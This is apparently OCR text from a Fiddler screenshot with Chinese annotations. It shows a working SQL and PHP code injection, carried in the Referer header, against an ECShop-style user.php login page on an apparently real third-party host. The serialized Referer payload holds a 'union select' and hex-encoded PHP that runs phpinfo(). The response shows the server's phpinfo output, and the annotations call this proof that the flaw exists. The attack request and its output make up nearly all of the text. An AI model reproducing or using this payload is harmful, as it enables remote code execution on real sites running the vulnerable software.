 Decode Keep: All sessions firefox:16144 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
Cookies
构造Referer头，里面含有可执行phpinfo函数的payload
Cookie
ECS[visit_times]=3
ECS_ID=21841eee41ca726d81678165a51ea20e704e737d
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: slzgx.50093.net
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 79,745 bytes.
成功执行phpinfo函数，说明漏洞存在
用户登录
* 为必填项
*用户名： *密码： 您忘记密码了吗?
请保存我这次的登录信息。
登录
PHP Version 5.2.17
PHP Logo
System Windows NT server47063694 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory enabled